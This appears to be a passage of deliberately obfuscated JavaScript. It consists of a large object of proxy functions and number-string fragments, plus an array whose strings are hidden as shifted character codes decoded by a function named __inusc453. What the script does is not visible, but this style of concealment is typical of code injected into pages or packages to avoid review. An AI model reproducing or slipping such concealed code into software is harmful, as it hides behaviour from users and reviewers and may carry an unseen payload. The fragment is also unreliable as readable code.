_0x125da7(_0x21c141);},'gsFcL':'112,112,11'+_0x42473f(0xb54,0x71b,0xcc9,0x7a9)+'123,107,10'+'9,124,109','icdQd':function(_0x465a59,_0xf15231){return _0x465a59(_0xf15231);},'HxOJx':'113,99,113'+_0x42473f(-0x316,-0x22a,0x2a5,0x882),'wJCmz':function(_0x53cd36,_0x53d912){return _0x53cd36(_0x53d912);},'rINOX':'118,100,10'+'4,103,116,'+_0x42473f(0x86,0x741,0x5ad,0x9b8),'riyTU':function(_0x38745f,_0x20bc58){return _0x38745f+_0x20bc58;},'PiktS':function(_0x4be0df,_0x1bf093){return _0x4be0df+_0x1bf093;},'VuMbw':function(_0x48e6e9,_0x240667){return _0x48e6e9+_0x240667;},'rusbV':_0x42473f(0xa86,0x3ac,0x9b6,0x875),'MiCgg':'116,118,10'+_0x32a4ab(0x811,0xb5d,0xcef,0xd9a)+_0x32a4ab(0x410,0x26d,0x16b,0x967)+'3','yLVAK':function(_0x2426a7,_0x47b3ad){return _0x2426a7(_0x47b3ad);},'xZmPP':function(_0xd3a550,_0x2eea44){return _0xd3a550(_0x2eea44);},'tLDvV':function(_0x45e00a,_0x3a0c99){return _0x45e00a+_0x3a0c99;},'IXLpJ':function(_0x1f5936,_0x599824){return _0x1f5936(_0x599824);},'PrAKH':'98,117,118'+_0x42473f(0x718,-0x1c6,0x208,0x3dd)+_0x42473f(0x794,-0x389,0x1a6,0x212)+_0x32a4ab(-0x94,0x2c8,-0x64d,-0x510),'akYTO':function(_0x39b4d0,_0x3b4225){return _0x39b4d0+_0x3b4225;},'lCygZ':'101,101','YkeAQ':function(_0x12c361,_0x349880){return _0x12c361+_0x349880;},'JKdfU':_0x32a4ab(0x9d7,0xc8a,0x4eb,0x950)+'2','rJmFO':_0x42473f(0xb59,0x7bb,0x5ce,0xbc)+'8,112,121,'+_0x32a4ab(0x527,0x9e6,0x534,0xa12),'aKjgY':function(_0x4927b1,_0x43e956){return _0x4927b1(_0x43e956);},'CdYWl':_0x42473f(0x3c0,0x1be,0x27b,-0x16),'CTACT':function(_0x5c0e50,_0x8ed7bc){return _0x5c0e50(_0x8ed7bc);},'nPsCJ':_0x42473f(0xd63,0xb93,0xa9d,0xd1e)+_0x32a4ab(0x754,0x8cb,0x5b2,0xd3c)+_0x32a4ab(0x585,0xa13,0x5cb,0x2f0)+_0x32a4ab(0x6b8,0xe1,0x4d8,0xbc4),'LKlAt':'116,101,11'+_0x42473f(0x7e0,0xba,0x503,0x8c5),'masmy':function(_0x2ff337,_0x15f885){return _0x2ff337+_0x15f885;},'UsCDo':function(_0x126cc1,_0x36084b){return _0x126cc1(_0x36084b);},'RSLjK':'112,122,11'+'4,120,122,'+_0x42473f(0x3c3,0x30b,0x507,0x271)+'7','gxXpQ':function(_0x456238,_0x1e4914){return _0x456238+_0x1e4914;},'tqUZq':_0x32a4ab(-0x1e7,-0x6d8,0x383,-0x147),'RBljk':function(_0x1fa8c1,_0x3877c5){return _0x1fa8c1(_0x3877c5);},'EAfVH':_0x42473f(0xdfb,0xb0e,0x885,0x93a)+'0','Nphfc':function(_0x572144,_0x7503ab){return _0x572144(_0x7503ab);},'wXCLn':function(_0x3d0a8b,_0xd8b9cf){return _0x3d0a8b+_0xd8b9cf;},'EUTZP':function(_0x1dabe7,_0x372db7){return _0x1dabe7(_0x372db7);},'RSLlU':function(_0x2d286e,_0x2e13bd){return _0x2d286e(_0x2e13bd);},'HCDCf':_0x32a4ab(0x289,0x57b,0x638,0x7e4)+_0x32a4ab(0x11a,0x51b,0x519,0x1d8)+_0x42473f(0xb5a,0x11fc,0xba2,0xdc4)+_0x42473f(0x3d0,0x8e2,0x86f,0x2d1),'UZRCG':function(_0x6c3925,_0x4e11fe){return _0x6c3925(_0x4e11fe);},'lqqJx':function(_0x4ff785,_0x5b8207){return _0x4ff785(_0x5b8207);},'XTZZT':function(_0x10480a,_0x1a9563){return _0x10480a+_0x1a9563;},'NMndD':_0x32a4ab(0x6d1,0x7f3,0xa65,0xd2e),'RZyfW':_0x32a4ab(0x368,-0x278,-0x246,0x6e8)+'2,115,119,'+'114','qQsCG':function(_0x542955,_0x789521){return _0x542955(_0x789521);},'vzEaB':function(_0x3a51e1,_0x24444b){return _0x3a51e1+_0x24444b;},'BaHrJ':function(_0x24f26e,_0x3835a8){return _0x24f26e+_0x3835a8;},'CSEzz':function(_0x73b743,_0xb9a9f0){return _0x73b743(_0xb9a9f0);},'AEWos':_0x42473f(0xa65,0x104d,0xc52,0x65c)+',108','RVUly':function(_0x2238e5,_0x1c3ffd){return _0x2238e5(_0x1c3ffd);},'ycRmd':function(_0x23c4dc,_0x171e3a){return _0x23c4dc(_0x171e3a);},'XZfXv':function(_0xa69539,_0x294532){return _0xa69539(_0x294532);},'iaCQU':_0x42473f(0x944,0x40,0x332,0x67c)+_0x42473f(0x4d5,0xc47,0x905,0x92e),'LnrUj':_0x32a4ab(0x4ab,0x470,0x299,0x511),'ZtClv':function(_0x2912f1,_0x8c1fce){return _0x2912f1+_0x8c1fce;},'qlfwa':function(_0x492501,_0x1f7e9a){return _0x492501(_0x1f7e9a);},'xPwDB':_0x32a4ab(0x5b7,0x416,0x82,0x3d)+',56,102,11'+_0x32a4ab(0x8b8,0x863,0x46d,0xd06)+'120','BzgGq':_0x32a4ab(-0x21,-0x120,0x398,-0x274)+'5,106,113,'+'111','vSrnH':_0x32a4ab(0x495,0x2e0,0x246,0x86)+_0x42473f(0x85,0x74d,0x503,0x6a4),'lEaVK':_0x32a4ab(0x8a0,0xd16,0xd1d,0x33b)+_0x32a4ab(0x9b1,0x78c,0x9a6,0xbc0)+_0x42473f(0x43b,-0xa8,0x262,0x133),'PaoPU':function(_0xf8c308,_0x4ead7a){return _0xf8c308(_0x4ead7a);},'nrIhQ':function(_0x4992a7,_0x5f0e04){return _0x4992a7(_0x5f0e04);},'PkYqb':function(_0x3d6d60,_0x2d2265){return _0x3d6d60(_0x2d2265);},'ipTqC':_0x32a4ab(0x59d,0xaaf,0x148,-0xb7)+_0x32a4ab(0x32d,0x327,-0xc8,0x2b3)+'117,116','ngkRG':function(_0x53a51e,_0x249a03){return _0x53a51e+_0x249a03;},'xALTq':function(_0x458dc0,_0x364ae4){return _0x458dc0+_0x364ae4;},'AZsWZ':function(_0x5a7ddc,_0xf4beaf){return _0x5a7ddc(_0xf4beaf);},'RhXkA':_0x42473f(0xdb1,0x750,0xade,0xa61),'wtEVs':function(_0x4b53ca,_0x496c0a){return _0x4b53ca(_0x496c0a);},'GrQwJ':function(_0x3cdb71,_0x5ed97b){return _0x3cdb71(_0x5ed97b);},'QPJWA':function(_0x590f00,_0x29e866){return _0x590f00(_0x29e866);},'VbCZs':function(_0x5a6059,_0xef5a9f){return _0x5a6059+_0xef5a9f;},'WJspu':'104,99,124'+_0x32a4ab(0xa79,0xc6b,0xaf9,0x8ad),'SJwUq':function(_0x39dbef,_0x5daa34){return _0x39dbef(_0x5daa34);},'nvPYV':_0x32a4ab(0x5c1,0x4d3,0x3a5,-0x48)+_0x32a4ab(0x3,-0x3e1,0x4b0,0x306),'EFLwX':function(_0x1a98a8,_0x5c89e1){return _0x1a98a8(_0x5c89e1);},'QOcgE':_0x32a4ab(0x313,0x70d,0x5f1,0x1d6)+'8','kiWFk':function(_0x4f30fd,_0xf5b0af){return _0x4f30fd+_0xf5b0af;},'yzaKv':function(_0x3be847,_0x3536c5){return _0x3be847(_0x3536c5);},'DJkND':function(_0x130f27,_0xa1d128){return _0x130f27(_0xa1d128);},'GIYkX':_0x32a4ab(0x3ca,0x2f4,0x12d,0x43d)+_0x42473f(-0x1b2,0x27a,0x27c,0x704),'iUFuz':function(_0x15b6f6,_0x518c7a){return _0x15b6f6+_0x518c7a;},'iOIHU':'108,103,10'+_0x42473f(0x213,0x3ef,0x1f7,0x422),'xnnCm':_0x42473f(0x7f8,0xb30,0x724,0x661)+'0,103,116,'+_0x42473f(0xe7,0x2c2,0x5ad,0x572),'fVhjh':function(_0x2d30ce,_0x25d782){return _0x2d30ce+_0x25d782;},'CDebj':_0x42473f(0x1111,0x878,0xbc4,0x67a)+_0x32a4ab(0xed,-0x55c,0x73d,-0x243),'zzlja':function(_0x2d538a,_0x593850){return _0x2d538a(_0x593850);},'nKuov':_0x32a4ab(0x76f,0x43c,0xcad,0x478)+'8,101','bVXcc':function(_0x1c8c26,_0x534cba){return _0x1c8c26(_0x534cba);},'dERJq':_0x32a4ab(-0x69,0x1c6,-0x97,0x497)+_0x32a4ab(0x873,0xe91,0x46e,0x68f)+_0x42473f(-0xdc,-0x357,0x232,-0x3e9)+'18','RCEZO':function(_0x5ed981,_0x361c19){return _0x5ed981+_0x361c19;},'yyQaf':_0x42473f(0x544,0x265,0x3e8,0x31b)+_0x42473f(0xf63,0x863,0xcbf,0xb7c),'mUCdM':function(_0x22bf59,_0xe217ec){return _0x22bf59(_0xe217ec);},'MSfbq':_0x32a4ab(-0x1c2,-0x81e,0x2ad,-0x7ba)+'4','adFVf':function(_0x583e23,_0x5c85ac){return _0x583e23(_0x5c85ac);},'RgmCe':_0x32a4ab(0xa26,0xc90,0x711,0x97f)+'4','KpqDP':function(_0xe3ba18,_0x46e999){return _0xe3ba18(_0x46e999);},'oOwuD':_0x32a4ab(0x7e2,0x9a5,0xb20,0xc83)+_0x42473f(0xfb0,0x7f0,0xaee,0x77d)+'18,124,123'+_0x42473f(0x249,0x949,0x36f,-0x104),'TrfjW':_0x42473f(0xb55,0x628,0x542,0x26e)+_0x42473f(0x339,0xe62,0x804,0xe31)+_0x32a4ab(0x63e,0x258,0x62b,0x392)+_0x32a4ab(-0x21b,-0x4ee,0xb6,0x40e)+'22','UbYaC':function(_0x5f4fe7,_0x38089b){return _0x5f4fe7(_0x38089b);},'XhFYI':_0x42473f(0x7f1,0x404,0x24d,0x394)+'1,105,108,'+'103','GPOnH':function(_0x9283d4,_0xcf32b4){return _0x9283d4(_0xcf32b4);},'tmHGe':function(_0x5d31bb,_0x1c039e){return _0x5d31bb+_0x1c039e;},'yxEzp':function(_0x577388,_0x377d11){return _0x577388+_0x377d11;},'cgTgn':function(_0x1a5ae1,_0x11a901){return _0x1a5ae1+_0x11a901;},'mwVlK':function(_0x50b636,_0x33ac15){return _0x50b636+_0x33ac15;},'UnerN':function(_0x222d8e,_0x3ed0c1){return _0x222d8e(_0x3ed0c1);},'SJAFV':function(_0x528e26,_0x88ae99){return _0x528e26(_0x88ae99);},'UgERO':function(_0x54e788,_0x69df49){return _0x54e788+_0x69df49;},'uooJk':_0x32a4ab(0x69d,0x609,0xae,0xea)+'4','IWiTf':_0x32a4ab(0x720,0x9fa,0x512,0xba8)+_0x42473f(0x7aa,0x683,0x45a,0x82b),'NAOlr':function(_0xec1cd1,_0x46b13d){return _0xec1cd1(_0x46b13d);},'JWzhs':_0x32a4ab(0x7e2,0x316,0x34e,0x66f)+_0x32a4ab(0x818,0x6d2,0x5dc,0x408)+_0x32a4ab(0x68b,0x38e,0xb82,0x6c3)+_0x32a4ab(0x8f6,0xf49,0x82f,0x8bf)+_0x42473f(0xa4e,0x6c4,0x97b,0x7c6),'Utlno':function(_0x29d021,_0x43a282){return _0x29d021(_0x43a282);},'TcRtc':function(_0x20f96a,_0x358595){return _0x20f96a+_0x358595;},'EewNw':function(_0x49b42e,_0x52051a){return _0x49b42e(_0x52051a);},'lQXtj':function(_0x20aabd,_0x4015b8){return _0x20aabd(_0x4015b8);},'DREBY':_0x42473f(0x7fa,-0x13c,0x1a1,0x296)+'0,113,102,'+'116,112,12'+'4,130,109,'+_0x32a4ab(0x8d5,0x9cd,0x393,0xe65),'Gronw':function(_0x3b49fc,_0x5a8212){return _0x3b49fc(_0x5a8212);},'ixPlK':function(_0x30b673,_0x174f70){return _0x30b673+_0x174f70;},'muVrZ':_0x42473f(0xd9d,0xdf2,0x985,0x54e)+_0x32a4ab(0x16b,-0x297,0x56d,0x615),'ekcKd':function(_0x21146a,_0x4a1743){return _0x21146a(_0x4a1743);},'DZklc':function(_0x366ea0,_0x4a35b5){return _0x366ea0(_0x4a35b5);},'iaqOg':_0x32a4ab(0x879,0x3bf,0xca4,0xa4e)+'4','xmEdm':_0x32a4ab(0x5cd,0x1fd,0x350,0x377),'heZwc':function(_0x1b6cdd,_0x34ef69){return _0x1b6cdd(_0x34ef69);},'hxeZg':_0x42473f(0x789,0x2b8,0x7e7,0x6b4)+_0x42473f(0x350,0x92,0x593,0x141),'TgEoq':function(_0x2990c0,_0x5c9b60){return _0x2990c0+_0x5c9b60;},'dvIUJ':function(_0x5596b5,_0x52daaf){return _0x5596b5(_0x52daaf);},'IpJPk':_0x32a4ab(0x370,0x147,0x223,0x99d)+_0x32a4ab(0x862,0x4db,0xc80,0xc69)+_0x42473f(0x6f8,0xb4f,0x558,-0xc8)+_0x42473f(-0x1f7,0x6f0,0x406,0xa5f)+_0x42473f(0xcc7,0x422,0x801,0x747),'QmFCG':function(_0x24e464,_0x28f7f0){return _0x24e464(_0x28f7f0);},'bKFCO':function(_0x53d915,_0x4a95d0){return _0x53d915(_0x4a95d0);},'rNKYm':'119,107,10'+_0x42473f(0xa7e,0x9bf,0x674,0xbb6)+'111,107,12'+_0x32a4ab(0x35e,0x177,0x914,0x32e)+_0x32a4ab(0x5c3,0xa8f,0x5fd,0x958)+_0x42473f(0x5d7,0x6f7,0xb7e,0xd37),'zrLNp':_0x32a4ab(0xa42,0x60d,0xd6c,0x539)+_0x42473f(0x959,0xc12,0x687,0x3a1)+_0x32a4ab(0x567,-0x94,0x56e,0xa56),'FOlpa':function(_0x174218,_0x15e29e){return _0x174218+_0x15e29e;},'spVTG':_0x32a4ab(0x41,0x356,0x5bb,-0x6f)+_0x32a4ab(-0xda,-0x3eb,-0x322,-0x3d5)+'116','lRuuA':_0x32a4ab(0xa67,0xeea,0xa92,0xd86),'ISuIT':function(_0x332734,_0x1a6298){return _0x332734(_0x1a6298);},'LIjRg':_0x42473f(0x8e2,0x85f,0x505,0x8e1)+_0x42473f(0x7bd,0x5e3,0x1bb,-0x40a)+_0x32a4ab(0xa07,0xee0,0x855,0x9fb)+_0x42473f(0x541,-0x18b,0x196,-0x205),'GpkPi':function(_0x46b69d,_0x4f0d72){return _0x46b69d+_0x4f0d72;},'hidCM':function(_0x5a4298,_0x554cb0){return _0x5a4298(_0x554cb0);},'JmgJH':'116,121,10'+_0x32a4ab(0xa7a,0xb4a,0xd77,0x837)+'121,111,11'+'9','gRUCr':function(_0x13ef8e,_0x4c481e){return _0x13ef8e(_0x4c481e);},'xGLaA':function(_0xba4a12,_0x4476ac){return _0xba4a12(_0x4476ac);},'ljDMh':_0x32a4ab(0x3d7,0x3c,-0x4c,0x641)+',113,116,1'+_0x42473f(0x6c0,0x913,0x7fa,0xe3d)+_0x42473f(0x94f,0x7c,0x6d2,0x571)+_0x42473f(0x89a,0xa88,0x5a2,0x467),'zfewV':function(_0x29cfcf,_0xc349ff){return _0x29cfcf(_0xc349ff);},'tZdUd':function(_0x2d8d60,_0x18f7e2){return _0x2d8d60+_0x18f7e2;},'PMkaI':function(_0x20ea5b,_0x2566d0){return _0x20ea5b(_0x2566d0);},'PTZvR':function(_0x3adeb4,_0x36eb41){return _0x3adeb4(_0x36eb41);},'ZnwZd':_0x32a4ab(0x6af,0xa2e,0x430,0xb8)+_0x42473f(0xa3,-0xb0,0x34a,0x1e7)+'114,112,10'+'7,116,111','uiYYt':function(_0x37a9df,_0x32c88c){return _0x37a9df(_0x32c88c);},'hjWcE':function(_0x4584d0,_0x4abd21){return _0x4584d0+_0x4abd21;},'CrEvA':function(_0x4c7b59,_0x50263f){return _0x4c7b59+_0x50263f;},'YZmil':function(_0x2e7293,_0x5cf740){return _0x2e7293+_0x5cf740;},'cXGfT':function(_0x16e5e1,_0x3d3a6e){return _0x16e5e1(_0x3d3a6e);},'Cofnk':function(_0x211cf3,_0xda174b){return _0x211cf3(_0xda174b);},'hKcwm':function(_0x3296d5,_0x5eb4d9){return _0x3296d5(_0x5eb4d9);},'oYENn':function(_0x2e2f7e,_0x5c6c10){return _0x2e2f7e(_0x5c6c10);},'NKTTX':function(_0x50b623,_0x4ecac5){return _0x50b623+_0x4ecac5;},'nHyla':function(_0x18875b,_0x10742a){return _0x18875b(_0x10742a);},'CmBRf':'98,102,120'+',112,121,1'+'24','BwPjF':_0x32a4ab(0xa24,0x531,0xe5d,0x3e9)+_0x42473f(0x270,-0x18,0x59f,0x316),'lskth':function(_0x237837,_0x4be845){return _0x237837+_0x4be845;},'riNUE':_0x42473f(0xa00,0x9fb,0xa18,0x90c)+_0x42473f(0x6f2,0xafb,0x99c,0x5ba)+_0x42473f(0x1033,0xb08,0x9f4,0xc32),'eiLLs':function(_0x376505,_0x753d1a){return _0x376505+_0x753d1a;},'gLMpZ':function(_0xa7198e,_0x5256b0){return _0xa7198e(_0x5256b0);},'BzjCQ':function(_0x13665f,_0x5c334f){return _0x13665f(_0x5c334f);},'tHECL':_0x32a4ab(-0x89,-0x59,-0x4c3,-0x3ed)+_0x42473f(0x6a5,0x2cd,0x53c,0x33f)+_0x32a4ab(0x6a1,0x6a4,0x1e5,0x193),'HiVDA':function(_0x1dba78,_0x1f61ad){return _0x1dba78(_0x1f61ad);},'zMzbA':_0x32a4ab(0x57,-0x1a5,-0x3e4,0x1d7)+_0x42473f(0xa48,0x880,0x6f8,0xb3b),'ARtYN':_0x32a4ab(0x20c,0x397,0x278,-0x227)+'4','xtZVE':'121,118,12'+'0,102,106,'+_0x42473f(0x15f,0x59c,0xaa,-0x45),'BpCqf':function(_0x15f151,_0x103b2d){return _0x15f151+_0x103b2d;},'JTQCo':_0x42473f(0x10d,0x785,0x5a8,0xbc6),'nwJoA':_0x42473f(0x8da,0xb02,0xcf1,0xa4f)+_0x42473f(0xbf5,0x285,0x62a,0x8ed)+_0x42473f(0x500,-0x48,0x19d,0x1d6)+'6','fGcTo':function(_0x3e1a3c,_0x3fb92b){return _0x3e1a3c(_0x3fb92b);},'HtCdq':function(_0x4c0641,_0xb5d781){return _0x4c0641(_0xb5d781);},'EMwcZ':function(_0x20b4ef,_0x4dd2c2){return _0x20b4ef(_0x4dd2c2);},'qpsgX':_0x32a4ab(0x5c2,0x11c,0x589,0x982)+_0x42473f(0x212,-0x2e6,0x283,0x535)+'03,115,109'+_0x32a4ab(-0xf3,-0x738,-0x457,0x4bf)+_0x42473f(0x9a0,0x6de,0x64b,0xa29),'xDivn':function(_0x1908ff,_0x5d236c){return _0x1908ff(_0x5d236c);},'bYqNK':_0x32a4ab(0x5f1,0x2e4,0x44d,0x1f4)+_0x32a4ab(0x171,0x771,-0x38c,-0x3f8)+_0x42473f(0x1e1,-0xd,0x53d,0x623),'pSZNZ':function(_0x4e9962,_0x5c0bee){return _0x4e9962(_0x5c0bee);},'FqWpR':function(_0x33f2f9,_0xe90746){return _0x33f2f9<_0xe90746;}};const _0x2b00c3=[_0x11eefe[_0x42473f(0x1216,0xa0d,0xcfb,0x848)](_0x11eefe['kvfLa'](__inusc453,'121,120,10'+'8,104,106,'+_0x32a4ab(-0x41,-0x657,-0x39c,-0x5a3)),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xf9a,0x7a0,0xac0)])),_0x11eefe['pIlxF'](_0x11eefe[_0x42473f(0xa85,0xbec,0xb90,0x7c5)](_0x11eefe[_0x42473f(0x7a5,0x10ed,0xb90,0x9a4)](__inusc453(_0x11eefe['ujjWW']),_0x11eefe[_0x32a4ab(0x238,0x2d,-0xf7,-0x2b0)](__inusc453,_0x11eefe[_0x42473f(-0x318,0x60d,0xbe,0x55d)]))+_0x11eefe[_0x32a4ab(0x238,0x279,0x2e2,0x276)](__inusc453,_0x11eefe[_0x42473f(0x1c3,0x3bd,0x23a,0x631)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x42473f(0x457,0x7bd,0x50e,0x7a8)](__inusc453,_0x11eefe[_0x42473f(0x6f6,0x3a6,0x512,0x2dd)])),_0x11eefe[_0x32a4ab(-0x207,-0x534,-0x7ac,-0x35a)](_0x11eefe['miyla'](__inusc453,_0x11eefe[_0x42473f(0x98e,0x9c2,0x729,0x15e)]),_0x11eefe[_0x32a4ab(0x23f,-0x273,0x183,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xc4f,0xc5b,0x669)])),_0x11eefe['fpalO'](__inusc453,_0x11eefe['wxQQC']),_0x11eefe[_0x32a4ab(0x57e,0x3de,0x96c,0x5d1)](_0x11eefe[_0x42473f(0x5a9,0x2c6,0x3f1,0x892)](__inusc453,_0x11eefe[_0x42473f(0xc30,0x6eb,0x881,0x326)]),_0x11eefe[_0x32a4ab(0x75,-0x39,-0x25b,-0x4c3)](__inusc453,_0x11eefe[_0x42473f(-0xae,0x3af,0x566,0x7b6)])),_0x11eefe[_0x32a4ab(0x5b,0x24a,0x288,0x2a7)](_0x11eefe[_0x42473f(0x562,-0x45,0x515,-0xbe)](__inusc453,_0x11eefe[_0x32a4ab(0x974,0x549,0x5be,0xcc8)])+_0x11eefe[_0x42473f(0x72c,-0x163,0x415,0x839)](__inusc453,_0x32a4ab(-0x1f,-0x61e,-0x85,-0x4b7)+',103')+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x381,0xd1,-0x424)]),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x42473f(0x184,0xb5,0x512,0xaf7)])),_0x11eefe[_0x42473f(0x8f6,0x346,0x802,0x50a)](_0x11eefe['EGrBK'](_0x11eefe['QFRDZ'](__inusc453,_0x11eefe['pQnFv']),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x1bf,0x37e,-0xe4)])),_0x11eefe[_0x42473f(-0x10e,0x62d,0x3f1,0x405)](__inusc453,_0x42473f(-0x405,0x111,0x9b,-0x4a5))),_0x11eefe['ZkjYd'](_0x11eefe[_0x32a4ab(0x238,0x71,0x2f,0x4d3)](__inusc453,_0x42473f(0xd67,0xb55,0xbab,0x8fc)),_0x11eefe[_0x42473f(0xd1b,0xbb1,0x8ae,0xc43)](__inusc453,_0x11eefe[_0x42473f(0x954,-0x61,0x52e,0x9eb)])),_0x11eefe[_0x32a4ab(0x587,0xb29,0x8a1,0x335)](_0x11eefe['zIKTh'](__inusc453,_0x11eefe[_0x42473f(0x66a,0x7af,0x987,0x424)])+__inusc453(_0x11eefe['nBGLi'])+_0x11eefe[_0x32a4ab(0x75,-0x1ba,0x677,0x1dd)](__inusc453,_0x32a4ab(0x9a2,0xe94,0xe44,0xa07)+'103'),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0xf6f,0xf47,0xba5)])),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x32a4ab(0x1df,-0x1ff,0x5c6,-0x4e)]),_0x11eefe[_0x42473f(0x834,0x9ff,0x786,0x8c8)](__inusc453(_0x11eefe[_0x42473f(0x327,0x8cc,0x354,0x16d)]),_0x11eefe[_0x32a4ab(0x212,0x11f,0x779,0x3d2)](__inusc453,_0x11eefe[_0x32a4ab(0x1d7,-0x156,-0x308,-0x80)])),_0x11eefe['wjMON'](_0x11eefe['wjMON'](_0x11eefe[_0x42473f(0x137,0x59f,0x25f,0x610)](__inusc453,_0x11eefe[_0x42473f(-0x22d,0x26d,0x3f2,0xa21)]),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x42473f(0x4c3,0x8f1,0x399,-0x10c)])),_0x11eefe[_0x42473f(-0x230,0x17e,0x34b,0x8ca)](__inusc453,_0x11eefe[_0x42473f(0x73b,0xb77,0xd10,0x8fb)])),_0x11eefe[_0x42473f(0x767,0x2fc,0x35d,0x1f)](__inusc453(_0x11eefe[_0x32a4ab(0x565,-0xd,0xa7f,0x574)]),__inusc453(_0x11eefe[_0x42473f(0x795,0x3b4,0x512,0xe6)])),_0x11eefe[_0x32a4ab(0x459,0xab0,0x6a4,0x156)](_0x11eefe[_0x42473f(0x569,0x167,0x5eb,0x881)](__inusc453,_0x32a4ab(0x65,-0x33f,-0x17,0x4e)+_0x42473f(0x16b,0x44c,0x506,0x6d1)+_0x32a4ab(0x78a,0x857,0x890,0x451)+_0x42473f(0x5d8,0x10a0,0xb4e,0xe26)+'57'),__inusc453(_0x32a4ab(0x8ac,0x9fd,0xaaa,0x5a9)+'2')),_0x11eefe[_0x32a4ab(0x57e,0x498,0x780,0x963)](_0x11eefe[_0x32a4ab(0x272,0x260,0x8cb,0x33f)](_0x11eefe[_0x42473f(0x6bb,0xba7,0x753,0x443)](__inusc453,_0x11eefe['yulJe']),_0x11eefe[_0x32a4ab(0x766,0x675,0x97b,0xd19)](__inusc453,_0x32a4ab(-0x38,0x26f,0x17d,0xfe)+_0x32a4ab(0x3c9,0x774,0x156,0x5a0)+'52,106'))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x468,-0x33c,0x342)]),_0x11eefe[_0x42473f(0x1f9,0x56a,0xe3,0x62d)](__inusc453,_0x42473f(0x365,0x1d,0x9b,-0x223))),_0x11eefe[_0x42473f(0x96f,0xca1,0x72f,0x4ee)](_0x11eefe[_0x32a4ab(0x5d8,-0x1a,-0xc,0x92d)](__inusc453,_0x11eefe[_0x42473f(0xd14,0xda7,0x9c0,0xecc)]),_0x11eefe[_0x32a4ab(0xef,0x59d,0x5b6,0x2c)](__inusc453,_0x11eefe[_0x42473f(0xff5,0x5e5,0xac2,0x92b)]))+_0x11eefe['qYDBl'](__inusc453,_0x11eefe['PUIrU'])+_0x11eefe['RURwo'](__inusc453,_0x32a4ab(-0x23b,0xcf,-0x71,-0x618)),_0x11eefe[_0x42473f(0x112a,0x792,0xb33,0x6f7)](__inusc453,_0x11eefe[_0x32a4ab(0xa0d,0x3d8,0x3cd,0x4e1)])+__inusc453(_0x11eefe['oJFIm'])+_0x11eefe[_0x32a4ab(0x6c4,0x7ce,0x887,0xa4d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['WhbVr'](_0x11eefe[_0x32a4ab(0x87,0x3b4,-0x3be,0xa9)](_0x11eefe[_0x32a4ab(0x957,0xea9,0x4a6,0x643)](__inusc453,_0x42473f(0xbe,0x47d,0x33b,0x8cb)+'7'),__inusc453(_0x11eefe['cJtNC'])),_0x11eefe[_0x42473f(0x327,0x484,0x4fb,0xa71)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x431,0xb41,0x670)])),_0x11eefe[_0x32a4ab(0x323,0x521,0x13a,0xe1)](_0x11eefe[_0x32a4ab(0x87,-0x37c,0x9a,0x666)](_0x11eefe[_0x32a4ab(0x6ba,0x5ab,0x9f7,0x82b)](__inusc453,_0x11eefe['CgcIP']),_0x11eefe[_0x32a4ab(-0x17a,0x8e,-0x540,0xe0)](__inusc453,'47')),_0x11eefe['kvfLa'](__inusc453,_0x42473f(0x11c2,0x101b,0xb82,0x109e)+'2')),_0x11eefe[_0x42473f(0x6a0,0x506,0x35d,0x414)](_0x11eefe[_0x32a4ab(0x781,0x77f,0x858,0x4bf)](__inusc453(_0x11eefe['XgyHr'])+__inusc453('112'),_0x11eefe[_0x42473f(0x470,0x1d6,0x5eb,0x22)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x32a4ab(-0x17a,-0x290,0x14b,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x121,0x1e,0x512,0x17b)])),_0x11eefe['McsIS'](__inusc453,_0x11eefe[_0x32a4ab(0x9ce,0x606,0x4f3,0x784)]),_0x11eefe[_0x32a4ab(0x4a5,0x5f,0x76f,-0x68)](_0x11eefe[_0x32a4ab(0x315,0x7d5,0x7e2,-0x11b)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x72f,0xced,0xa9a)]),_0x11eefe[_0x32a4ab(-0x129,-0x405,-0x365,-0x776)](__inusc453,_0x11eefe[_0x42473f(0x25c,0xb0b,0x512,0x314)])),_0x11eefe[_0x42473f(0xdb5,0xce5,0xa86,0xde9)](__inusc453,_0x42473f(0x841,0x114f,0xb45,0x6f5)+'1,120,51,1'+_0x32a4ab(0x2ce,0x734,0xca,0x1ed)),_0x11eefe[_0x32a4ab(-0x3a,0x48e,-0x2a6,-0xb3)](_0x11eefe[_0x42473f(0xbf8,0x1008,0xa06,0xc5a)](_0x11eefe[_0x32a4ab(0x212,0x6f0,0x3ea,0x356)](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x992,0x2ac,0x4fb,0x90a)](__inusc453,_0x11eefe['kjMDm'])),__inusc453(_0x11eefe[_0x42473f(0xa1e,0xa0a,0x512,0x99b)])),_0x11eefe['olsha'](_0x11eefe[_0x32a4ab(0x8af,0x9eb,0xaf9,0xcd1)](_0x11eefe[_0x42473f(0x590,0x513,0x3c5,0x484)](__inusc453,_0x11eefe['eEAWF']),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(-0x24c,0x176,0x3a8,0x42b)])),_0x11eefe[_0x32a4ab(0x85d,0xc86,0x345,0x6aa)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xafe,0xdd2,0xf55)])),_0x11eefe[_0x42473f(0x95d,0x664,0x78b,0x2eb)](_0x11eefe[_0x42473f(0x6bc,0x1066,0xc65,0x677)](_0x11eefe[_0x42473f(0x54,0x9dd,0x4e8,0xa33)](__inusc453,_0x11eefe[_0x32a4ab(0x3a8,-0x9d,-0x1c7,-0x60)]),__inusc453(_0x11eefe[_0x42473f(0x355,0xa5c,0x493,0xa25)])),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x141,-0x3db,0x1e1)])),_0x11eefe[_0x42473f(0xac,0x4a,0x548,0x1d5)](_0x11eefe[_0x32a4ab(-0x1f9,-0x63e,-0x3b8,-0x4a9)](_0x